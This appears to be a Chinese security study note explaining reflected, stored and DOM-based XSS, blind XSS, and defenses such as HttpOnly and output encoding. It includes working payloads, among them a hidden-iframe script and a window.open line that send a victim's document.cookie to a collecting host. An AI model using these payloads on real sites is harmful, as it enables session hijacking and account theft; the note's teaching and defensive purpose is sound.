安全学习笔记-web安全之XSS攻击
web安全之XSS攻击
XSS 即跨站脚本攻击,是 OWASP TOP10 之一。它的全称为 Cross-site scripting,因为 CSS 这个简称已经被占用表示为前端三剑客之一的CSS,所以简写为XSS。
原理
浏览器将用户输入的恶意内容当做脚本去执行,从而导致了恶意功能的执行,这是一种客户端攻击方式,是网站应用程序的安全漏洞攻击,是脚本代码注入的一种。可分为三个类型:反射型、存储型、DOM型。
反射型XSS
先来看下面示例
<?php
$input = $_GET["info"];
echo "<div>".$input."</div>"
?>

当用户在前端获取值通过url传递给后端时,上面代码将显示用户传递参数。如下:

思考:当传递参数本身为恶意代码时将会有怎么样的效果?如下:

http://localhost:3000/php_stu/xss_some/xss01.php?info=<script>alert(/xss/)</script>
效果就是会执行js的alert函数:

如果将info=<script>alert(/xss/)</script>替换成复杂逻辑代码可以获取用户信息做一些操作。例如改成如下代码:
<script>
p = window.location.pathname;
c = document.cookie;
ifm = document.createElement("iframe");
document.body.appendChild(ifm);
ifm.width = 0;ifm.height = 0;
ifm.src = "http://localhost:3000/php_stu/xss_some/1.php?info=" + p + "&co" + c;
</script>

根据如上代码请求后发现我的1.php网站获取到了用户的网站路径和用户cookie:

总结:反射型XSS只是简单地把用户输入的数据”反射给浏览器“。也就是说,黑客往往需要诱导用户点击一个恶意链接(如钓鱼邮件等),才能进行攻击。因此反射型XSS也叫做非持久型XSS。
存储型XSS
存储型XSS会把用户输入的数据存储在服务器,这种XSS危害性更大。比如在博客网站上,一个人在自己的信息上写一段脚本。如”自我介绍<script>window.open("http://wwww.mysite.com?yourcookie=document.cookie")</script>“,而这个博客网站没有对自我介绍的内容进行正确的编码,当网站其他用户看到这个信息时,这个用户将会得到所有看他自我介绍的用户的会话cookie。更严重的是,如果攻击者的恶意代码可以自我扩散,特别是在社交网络上,就会形成蠕虫,早期的samy worm就是如此。

下面就是存储型XSS的一个应用场景:

基于DOM的XSS
基于DOM的XSS和反射型XSS原理基本上一样,不同的是基于DOM的XSS在服务器端没有办法控制,必须在客户端控制,因为不经过服务端,所以可以绕过WAF等的检测。DOM是前端HTML的概念,最好需先去了解下前端DOM树的概念。
比如有一网站代码如下:
<script>
function test() {
var inpStr = document.getElementById("usr").value;
document.getElementById("link").innerHTML = "<a href='"+inpStr+"' >testLink</a>";
}
</script>
<div id="link"></div>
<input type="text" id="usr" value="" />
<input type="button" id="tmp" value="show" onclick="test()" />
效果如下:

点击show按钮之后生产一个超链接:


如果我在input输入框内输入如下字符串' onclick=alert(/xss/) '将得到如下效果:
 得到的超链接标签内容为
得到的超链接标签内容为<a href='' onclick=alert(/xss/) ''> testLink</a>
跨站(XSS)盲打
这里再介绍下XSS盲打,XSS盲打就是尽可能地于一切可能的地方提交XSS语句,比如某些网站用户给站长投信反馈意见,如果管理员看到此xss语句就能获取到管理员的cookie信息。
XSS防范
-
HttpOnly
HttpOnly由微软提出,在IE6中实现,目前主流浏览器都支持,意思是浏览器将禁止页面的JavaScript访问带有HttpOnly属性的Cookie。这样HttpOnly可以有效防止Cookie劫持。
-
转义特殊字符
- '&'
- '"'
- '''
- '<'
- '>'
-
安全编码
对后端传输到前端的输出进行编码,防止其被解析成为动态内容。比如php编程里的htmlentities()和htmlspecialchars()函数,python中django模板里的escape等。
总的来说坚持输入和输出不可信。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号